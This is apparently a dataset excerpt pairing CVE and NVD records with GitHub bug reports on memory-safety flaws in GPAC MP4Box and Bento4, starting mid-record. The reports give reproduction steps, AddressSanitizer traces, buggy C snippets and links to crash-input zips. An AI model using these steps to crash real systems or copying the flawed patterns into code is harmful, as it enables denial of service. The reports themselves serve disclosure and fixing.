set(CMAKE_C_FLAGS "${CMAKE_C_FLAGS} -fsanitize=address -g")
set(CMAKE_CXX_FLAGS "${CMAKE_CXX_FLAGS} -fsanitize=address -g")
3.run ./mp4dump --verbosity 3 --format text poc1
```
[poc1.zip](https://github.com/axiomatic-systems/Bento4/files/7043113/poc1.zip)
You can see the asan information below:
```
==634578==ERROR: AddressSanitizer: allocator is out of memory trying to allocate 0x8000000f0 bytes
#0 0x34eabd in operator new(unsigned long) (/home/lly/pro/Bento4/cmakebuild/mp4dump+0x34eabd)
#1 0x54535c in AP4_Array<AP4_TrunAtom::Entry>::EnsureCapacity(unsigned int) /home/lly/pro/Bento4/Source/C++/Core/Ap4Array.h:172:25
#2 0x54535c in AP4_Array<AP4_TrunAtom::Entry>::SetItemCount(unsigned int) /home/lly/pro/Bento4/Source/C++/Core/Ap4Array.h:210:25
#3 0x54535c in AP4_TrunAtom::AP4_TrunAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&) /home/lly/pro/Bento4/Source/C++/Core/Ap4TrunAtom.cpp:127:15
#4 0x5445a4 in AP4_TrunAtom::Create(unsigned int, AP4_ByteStream&) /home/lly/pro/Bento4/Source/C++/Core/Ap4TrunAtom.cpp:51:16
#5 0x37cc25 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/lly/pro/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:438:20
#6 0x383d06 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/lly/pro/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:234:14
#7 0x3a062f in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/lly/pro/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#8 0x39f40a in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/lly/pro/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#9 0x39f40a in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/lly/pro/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:88:20
#10 0x37c5ac in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/lly/pro/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:816:20
#11 0x383d06 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/lly/pro/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:234:14
#12 0x3a062f in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/lly/pro/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#13 0x39f40a in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/lly/pro/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#14 0x39f40a in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/lly/pro/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:88:20
#15 0x37c5ac in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/lly/pro/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:816:20
#16 0x383d06 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/lly/pro/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:234:14
#17 0x38333b in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, AP4_Atom*&) /home/lly/pro/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:154:12
#18 0x359a7e in main /home/lly/pro/Bento4/Source/C++/Apps/Mp4Dump/Mp4Dump.cpp:342:25
#19 0x7f6cf702a0b2 in __libc_start_main /build/glibc-eX1tMB/glibc-2.31/csu/../csu/libc-start.c:308:16
```
|
allocator is out of memory in Ap4Array.h:172
|
https://api.github.com/repos/axiomatic-systems/Bento4/issues/644/comments
| 0 |
2021-08-25T02:03:31Z
|
2021-09-08T02:36:45Z
|
https://github.com/axiomatic-systems/Bento4/issues/644
| 978,628,921 | 644 |
CVE-2021-40942
|
2022-06-27T21:15:07.900
|
In GPAC MP4Box v1.1.0, there is a heap-buffer-overflow in the function filter_parse_dyn_args function in filter_core/filter.c:1454, as demonstrated by GPAC. This can cause a denial of service (DOS).
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1908"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "56FF2AB9-517D-43A7-867E-9FB6B833194F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/gpac/gpac/issues/1908
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] |
Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [x] I looked for a similar issue and couldn't find any.
- [x] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [x] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...)
Step to reproduce:
```
1.get latest commit code (GPAC version 1.1.0-DEV-rev1216-gb39aa09c0-master)
2.compile with --enable-sanitizer
3.make 5 dirs which every of them has a large name(length=255), this makes the file's abs-path lengh larger than 1024, we called it large.nhml
4.run MP4Box -add {path to large.nhml} -new new.mp4
```
Env:
Ubunut 20.04 , clang 12.0.1
My cmd line an ASAN report
MP4Box -add ~/12341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341231234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123/12341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341231234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123/12341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341231234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123/12341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341231234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123/12341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341231234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123412341234123/large.nhml -new new.mp4
```
==2343764==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x61a00000a7a1 at pc 0x7fb8ca3e675d bp 0x7ffd40a5e9d0 sp 0x7ffd40a5e9c8
WRITE of size 1 at 0x61a00000a7a1 thread T0
#0 0x7fb8ca3e675c in filter_parse_dyn_args /home/lly/pro/gpac_public/src/filter_core/filter.c:1454:13
#1 0x7fb8ca3cf6dc in gf_filter_parse_args /home/lly/pro/gpac_public/src/filter_core/filter.c:1726:2
#2 0x7fb8ca3cdbe0 in gf_filter_new_finalize /home/lly/pro/gpac_public/src/filter_core/filter.c:418:2
#3 0x7fb8ca3cc58a in gf_filter_new /home/lly/pro/gpac_public/src/filter_core/filter.c:382:7
#4 0x7fb8ca3c3d27 in gf_fs_load_source_dest_internal /home/lly/pro/gpac_public/src/filter_core/filter_session.c:2845:12
#5 0x7fb8ca3c47b0 in gf_fs_load_source /home/lly/pro/gpac_public/src/filter_core/filter_session.c:2885:9
#6 0x7fb8c9f97e29 in gf_media_import /home/lly/pro/gpac_public/src/media_tools/media_import.c:1469:11
#7 0x50522f in import_file /home/lly/pro/gpac_public/applications/mp4box/fileimport.c:1289:7
#8 0x4e1a09 in do_add_cat /home/lly/pro/gpac_public/applications/mp4box/main.c:4257:10
#9 0x4e79ca in mp4boxMain /home/lly/pro/gpac_public/applications/mp4box/main.c:5746:13
#10 0x4ea7ca in main /home/lly/pro/gpac_public/applications/mp4box/main.c:6456:1
#11 0x7fb8c92ba0b2 in __libc_start_main /build/glibc-eX1tMB/glibc-2.31/csu/../csu/libc-start.c:308:16
#12 0x429a8d in _start (/home/lly/pro/gpac_public/bin/gcc/MP4Box+0x429a8d)
0x61a00000a7a1 is located 0 bytes to the right of 1313-byte region [0x61a00000a280,0x61a00000a7a1)
allocated by thread T0 here:
#0 0x4a4c69 in realloc (/home/lly/pro/gpac_public/bin/gcc/MP4Box+0x4a4c69)
#1 0x7fb8ca3e529d in filter_parse_dyn_args /home/lly/pro/gpac_public/src/filter_core/filter.c:1451:12
#2 0x7fb8ca3cf6dc in gf_filter_parse_args /home/lly/pro/gpac_public/src/filter_core/filter.c:1726:2
#3 0x7fb8ca3cdbe0 in gf_filter_new_finalize /home/lly/pro/gpac_public/src/filter_core/filter.c:418:2
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/lly/pro/gpac_public/src/filter_core/filter.c:1454:13 in filter_parse_dyn_args
Shadow bytes around the buggy address:
0x0c347fff94a0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c347fff94b0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c347fff94c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c347fff94d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c347fff94e0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c347fff94f0: 00 00 00 00[01]fa fa fa fa fa fa fa fa fa fa fa
0x0c347fff9500: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c347fff9510: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c347fff9520: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c347fff9530: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c347fff9540: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
```
|
heap-buffer-overflow in MP4Box at filter_core/filter.c:1454
|
https://api.github.com/repos/gpac/gpac/issues/1908/comments
| 1 |
2021-09-07T10:07:06Z
|
2021-09-07T12:49:31Z
|
https://github.com/gpac/gpac/issues/1908
| 989,818,036 | 1,908 |
CVE-2021-40606
|
2022-06-28T13:15:09.740
|
The gf_bs_write_data function in GPAC 1.0.1 allows attackers to cause a denial of service via a crafted file in the MP4Box command.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1885"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5411"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CCC969A1-3F88-40F5-B4A1-54DA05DF081E",
"versionEndExcluding": "2.0.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/gpac/gpac/issues/1885
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] |
- [x] I looked for a similar issue and couldn't find any.
- [x] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [x] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...).
It's a memcpy from unknown addrees bug.
Step to reproduce:
1.get latest commit code (GPAC version 1.1.0-DEV-rev1170-g592ba2689-master)
2.compile with --enable-sanitizer
3.run ./MP4BOX -hint poc_isom_hinter -out /dev/null
Env:
Ubunut 20.04 , clang 12.0.1
ASAN report
```
=================================================================
==194694==ERROR: AddressSanitizer: unknown-crash on address 0x03e8ef58ac20 at pc 0x0000004a3cd7 bp 0x7ffdef589370 sp 0x7ffdef588b38
READ of size 24912 at 0x03e8ef58ac20 thread T0
#0 0x4a3cd6 in __asan_memcpy (/home/lly/pro/gpac_public/bin/gcc/MP4Box+0x4a3cd6)
#1 0x7f35556d80ef in gf_bs_write_data /home/lly/pro/gpac_public/src/utils/bitstream.c:1028:4
#2 0x7f3555da5a1a in gf_odf_write_default /home/lly/pro/gpac_public/src/odf/odf_code.c:1320:3
#3 0x7f3555da92ec in gf_odf_desc_write_bs /home/lly/pro/gpac_public/src/odf/odf_codec.c:325:6
#4 0x7f3555da92ec in gf_odf_desc_write /home/lly/pro/gpac_public/src/odf/odf_codec.c:343:6
#5 0x7f3555da9661 in gf_odf_desc_copy /home/lly/pro/gpac_public/src/odf/odf_codec.c:387:6
#6 0x7f3555cb8760 in gf_isom_set_extraction_slc /home/lly/pro/gpac_public/src/isomedia/isom_write.c:5468:9
#7 0x7f3555fa467b in gf_hinter_finalize /home/lly/pro/gpac_public/src/media_tools/isom_hinter.c:1245:5
#8 0x4e8d21 in HintFile /home/lly/pro/gpac_public/applications/mp4box/main.c:3550:2
#9 0x4f5988 in mp4boxMain /home/lly/pro/gpac_public/applications/mp4box/main.c:6329:7
#10 0x7f355476d0b2 in __libc_start_main /build/glibc-eX1tMB/glibc-2.31/csu/../csu/libc-start.c:308:16
#11 0x429a6d in _start (/home/lly/pro/gpac_public/bin/gcc/MP4Box+0x429a6d)
Address 0x03e8ef58ac20 is located in the high shadow area.
```
Buggy code
in bitstream.c:
```
u32 gf_bs_write_data(GF_BitStream *bs, const u8 *data, u32 nbBytes)
{
...
memcpy(bs->original + bs->position - bs->bytes_out, data, nbBytes); <---data is not inited
...
}
```
[poc.zip](https://github.com/gpac/gpac/files/7036109/poc.zip)
|
Bug: Memcpy from unknown addrees in MP4BOX at src/utils/bitstream.c:1028
|
https://api.github.com/repos/gpac/gpac/issues/1885/comments
| 0 |
2021-08-24T02:45:45Z
|
2021-08-30T15:33:43Z
|
https://github.com/gpac/gpac/issues/1885
| 977,647,480 | 1,885 |
CVE-2021-40607
|
2022-06-28T13:15:09.797
|
The schm_box_size function in GPAC 1.0.1 allows attackers to cause a denial of service via a crafted file in the MP4Box command.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1879"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CCC969A1-3F88-40F5-B4A1-54DA05DF081E",
"versionEndExcluding": "2.0.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/gpac/gpac/issues/1879
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] |
- [x] I looked for a similar issue and couldn't find any.
- [x] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [x] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...).
It's a heap-buffer-overflow bug caused by missing '\0' check of the end of URI.
**Step to reproduce:**
1.get latest commit code (MP4Box - GPAC version 1.1.0-DEV-rev1169-gbbd741e-master)
2.compile with --enable-sanitizer
3.run ./MP4BOX -hint poc -out /dev/null
**Env:**
Ubunut 20.04 , clang 10.0.0
**ASAN report**
```
==789683==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x604000000bb7 at pc 0x7f277ca50a6d bp 0x7ffd14f790b0 sp 0x7ffd14f78858
READ of size 40 at 0x604000000bb7 thread T0
#0 0x7f277ca50a6c (/lib/x86_64-linux-gnu/libasan.so.5+0x67a6c)
#1 0x7f277a6d0ece in schm_box_size isomedia/box_code_drm.c:179
#2 0x7f277a7569f1 in gf_isom_box_size_listing isomedia/box_funcs.c:1903
#3 0x7f277a7569f1 in gf_isom_box_size isomedia/box_funcs.c:1915
#4 0x7f277a805c14 in WriteInterleaved isomedia/isom_store.c:1870
#5 0x7f277a8086d3 in WriteToFile isomedia/isom_store.c:2527
#6 0x7f277a7a73d9 in gf_isom_write isomedia/isom_read.c:600
#7 0x7f277a7a778f in gf_isom_close isomedia/isom_read.c:624
#8 0x562161c082db in mp4boxMain /home/lly/pro/gpac_public/applications/mp4box/main.c:6401
#9 0x7f27799da0b2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x270b2)
#10 0x562161bd2bdd in _start (/home/lly/pro/gpac_public/bin/gcc/MP4Box+0x4abdd)
0x604000000bb7 is located 0 bytes to the right of 39-byte region [0x604000000b90,0x604000000bb7)
allocated by thread T0 here:
#0 0x7f277caf6bc8 in malloc (/lib/x86_64-linux-gnu/libasan.so.5+0x10dbc8)
#1 0x7f277a6d08b7 in schm_box_read isomedia/box_code_drm.c:148
SUMMARY: AddressSanitizer: heap-buffer-overflow (/lib/x86_64-linux-gnu/libasan.so.5+0x67a6c)
Shadow bytes around the buggy address:
0x0c087fff8120: fa fa fd fd fd fd fd fd fa fa fd fd fd fd fd fd
0x0c087fff8130: fa fa fd fd fd fd fd fa fa fa fd fd fd fd fd fa
0x0c087fff8140: fa fa fd fd fd fd fd fd fa fa 00 00 00 00 00 01
0x0c087fff8150: fa fa 00 00 00 00 04 fa fa fa 00 00 00 00 05 fa
0x0c087fff8160: fa fa 00 00 00 00 00 06 fa fa 00 00 00 00 02 fa
=>0x0c087fff8170: fa fa 00 00 00 00[07]fa fa fa 00 00 00 00 00 00
0x0c087fff8180: fa fa 00 00 00 00 00 00 fa fa 00 00 00 00 00 00
0x0c087fff8190: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c087fff81a0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c087fff81b0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c087fff81c0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
```
**Buggy code and reason:**
```
GF_Err schm_box_size(GF_Box *s)
{
GF_SchemeTypeBox *ptr = (GF_SchemeTypeBox *) s;
if (!s) return GF_BAD_PARAM;
ptr->size += 8;
if (ptr->flags & 0x000001) ptr->size += 1 + (ptr->URI ? strlen(ptr->URI) : 0); <---strlen overflow once URI does not end with '\0'
return GF_OK;
}
```
[poc.zip](https://github.com/gpac/gpac/files/7011391/poc.zip)
|
BUG: heap-buffer-overflow in MP4Box at src/isomedia/schm_box_size:179
|
https://api.github.com/repos/gpac/gpac/issues/1879/comments
| 0 |
2021-08-19T02:52:37Z
|
2021-08-30T15:33:42Z
|
https://github.com/gpac/gpac/issues/1879
| 974,213,413 | 1,879 |
CVE-2021-40608
|
2022-06-28T13:15:09.840
|
The gf_hinter_track_finalize function in GPAC 1.0.1 allows attackers to cause a denial of service via a crafted file in the MP4Box command.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1883"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5411"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CCC969A1-3F88-40F5-B4A1-54DA05DF081E",
"versionEndExcluding": "2.0.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/gpac/gpac/issues/1883
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] |
- [x] I looked for a similar issue and couldn't find any.
- [x] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [x] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...).
It's a pointer free on unknown addrees bug caused by freeing a uninitialized pointer.
Step to reproduce:
1.get latest commit code (GPAC version 1.1.0-DEV-rev1170-g592ba26-master)
2.compile with --enable-sanitizer
3.run ./MP4BOX -hint poc_isom_hinter -out /dev/null
Env:
Ubunut 20.04 , clang 10.0.0
ASAN report
```
==40495==ERROR: AddressSanitizer: SEGV on unknown address 0x7f0eebe5ccf8 (pc 0x7f0eef8765fc bp 0x7f0eebe5ccf8 sp 0x7ffecbe40880 T0)
#0 0x7f0eef8765fb (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x215fb)
#1 0x7f0eef8ed29d in __interceptor_free (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x9829d)
#2 0x7f0eed579cb9 in gf_hinter_track_finalize media_tools/isom_hinter.c:956
#3 0x42842d in HintFile /home/lly/gpac_public/applications/mp4box/main.c:3533
#4 0x42e4e4 in mp4boxMain /home/lly/gpac_public/applications/mp4box/main.c:6329
#5 0x7f0eead8983f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2083f)
#6 0x413bc8 in _start (/home/lly/gpac_public/bin/gcc/MP4Box+0x413bc8)
```
Buggy code and reason:
in isom_hinter.c:950
```
for (i=0; i<gf_isom_get_sample_description_count(tkHint->file, tkHint->TrackNum); i++) {
u8 *tx3g; <---with out init
...
gf_isom_text_get_encoded_tx3g(..., &tx3g, &tx3g_len); <--- supposed to init tx3g
...
gf_free(tx3g); <--- free tx3g
...
}
```
It is supposed to init tx3g in gf_isom_text_get_encoded_tx3g, but in gf_isom_text_get_encoded_tx3g, it might forget that mission.
```
GF_Err gf_isom_text_get_encoded_tx3g(GF_ISOFile *file, u32 track, u32 sidx, u32 sidx_offset, u8 **tx3g, u32 *tx3g_size)
{
...
// it returns without init tx3g once a->type equals another value;
if ((a->type != GF_ISOM_BOX_TYPE_TX3G) && (a->type != GF_ISOM_BOX_TYPE_TEXT)) return GF_BAD_PARAM;
...
*tx3g = NULL; <--- real init here
*tx3g_size = 0;
gf_bs_get_content(bs, tx3g, tx3g_size);
gf_bs_del(bs);
return GF_OK;
}
```
[poc_isom_hinter.zip](https://github.com/gpac/gpac/files/7019247/poc_isom_hinter.zip)
|
BUG : free on unknown addrees in MP4BOX at gf_hinter_track_finalize media_tools/isom_hinter.c:956
|
https://api.github.com/repos/gpac/gpac/issues/1883/comments
| 0 |
2021-08-20T05:15:45Z
|
2021-08-30T15:33:43Z
|
https://github.com/gpac/gpac/issues/1883
| 975,274,297 | 1,883 |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.